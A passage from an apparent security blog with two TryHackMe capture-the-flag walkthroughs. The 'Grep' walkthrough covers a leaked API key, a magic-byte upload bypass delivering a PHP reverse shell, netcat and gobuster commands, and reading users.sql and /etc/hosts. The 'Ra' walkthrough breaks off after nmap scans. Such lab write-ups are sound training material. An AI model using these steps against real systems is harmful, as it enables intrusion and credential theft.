Now if we try to open the web pages on 80 and 443 ports, we will see that the HTTPS website is showing a valid webpage which is under development. But HTTP is still showing the default page for Apache2.

5. webpage with domain name


There is a login page and a registration page. Let us explore the registration page and try to create a user account so we provided Username, Password, Email and Name and then clicked on Register. It gave us an error saying “Invalid or Expired API key”.

6. registration


I used Burp Suite and proxy all the traffic through it. There is a request header called “X-THM-API-Key” which has a value which is our invalid API.

7. Burp suite API error

Finding API Key on Grep

I searched everything on the website but couldn’t get another API. Then I read the description of the room again and remembered that we need to perform OSINT as well in the CTF in order to solve it.

So, it can be possible to look for the API key online for this room. I searched on google and got nothing interesting except SearchMe is a CMS. Then I thought we should search on GitHub for the same. I searched for SearchMeCMS and got one very interesting GitHub repository by supersecuredeveloper. You can check it out here.

8. Github

So we searched the repository but again got nothing in the code. But, wait it’s GitHub, so if the developer has made some changes in the webpage, we can check out the commits for it which might provide us the correct API.

There are 4 commits out of which one says “Fix: remove key” so let us click on it. And yes we got our API key.

9. API key


Finding First Flag on Grep

Let us copy it, go to Burp suite and replace the previous API key with the new one we just found. Let us send the request with the same details as previous and you will find that the registration is successful.

10. registration successful

After successfully registering ourselves on the website, let us go to the login page and try to login as our user “CyberiumX” and the password. We will see that we are logged in. Also, we got our First Flag as well.

11. First flag


Getting Foothold on Grep

Now, if we go back to the other commits, we will find that there is an upload page as well which we can open after visiting https://grep.thm/public/html/upload.php.

12. upload page

Also we can see which file types are allowed and which file type validation it is using to identify malicious files. The file validation type is Magic bytes which we can simply bypass by changing the file header value using a tool called Hexeditor.

13. magic bytes

Let us find a reverse shell written in PHP language. We can use the PHP reverse shell of Pentestmonkey which we can find either online or in our own machine at “/usr/share/webshells/php/php-reverse-shell.php”. Now we need to change the starting bits of the file with “ffd8ffe0” written in Hex.

In order to do it, edit the php file and add any characters in the beginning of the file and change the value of the IP variable to your tun0 interface’s IP address.

14. FIle editing

Now open the file using hexeditor tool and change the file header to jpeg (ffd8ffe0) using the following command:

hexeditor php-reverse-shell.php

15

After making the changes we can confirm that our file type is a jpeg image using the following command:

file php-reverse-shell.php

16 file command


Now let us upload the file on the web server using the upload functionality of the website. We will find that the malicious php file is uploaded successfully.

17. upload successful

Now we need to find the uploads page where we can see the uploaded documents and execute the malicious php file to get the reverse shell. We can use gobuster for this. The command will be as follows:

gobuster dir -u https://grep.thm/api -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -k 2>/dev/null

17.1 gobuster

We will find that there is a uploads page under api. The URL will be as follows:

https://grep.thm/api/uploads/

We will just click on the php-reverse-shell file to get the reverse connection from the target machine. Also, run netcat on our machine using the following command:

nc –nlvp 1234

As soon as we click on the file, we will get the reverse shell on our netcat

18. got access


Finding Email of Admin on Grep

Great!!! We got our grip on Grep. Now I explored everything and finally got something interesting at /var/www/backup directory. There is a file named users.sql which contains the details of users. We can simply read the file using following command:

cat users.sql


We can see the password hash and email of admin user.

19. got email and pass hash


Finding another Domain on Grep


Also we need to find the another domain where we can get the information of leaked passwords, so for this we can simple check the /etc/hosts file and try to ready it using following command:

cat /etc/hosts

where we will find another domain.

20. new domain

Now we need to add this domain name as well in the hosts file of our machine and then try to visit the URL on http and https.

We will see that it is showing the Apache2 default page on http and forbidden on HTTPS.


After trying everything I thought there might be some other port available on the same machine. I scanned the IP with NMAP but it was taking a lot of time in scanning so I tried rustscan and within 10 seconds I got another open port on the machine which is 51337

20.1 rustscan


Finding Admin’s Password on Grep


Finally on this port we got the access of our new subdomain where we can simply provide the email of admin to retrieve the password. We got the leaked password of an admin user which we can submit to solve the Grep machine.

21. password

Nice!!! This was an amazing and interesting box by TryHackMe. Please check out our other blogs on TryHackMe machines here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe – Ra

Hello folks,

This blog focuses on a machine called “Ra” within “TryHackMe”. It has been classified as a hard-level challenge. I will be covering the whole WindCorp series of insane difficulty. Let’s proceed without any delay and begin the penetration testing process.


First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sS <Machine_IP>

1. Nmap sS


Total 21 ports are open here so there are many ways to start the enumeration with. Also, due to some specific services like DNS, Kerberos and LDAP, we can say that the machine is a Domain Controller and it is an Active Directory environment. Let’s also perform a version and basic script scan.

nmap -sV -sC <Machine_IP>

2. Nmap sC

There are some domain names mentioned “fire.windcorp.thm” and “windcorp.thm”. So I mentioned them in my /etc/hosts file. Let’s begin the process with port 80.

3. Website

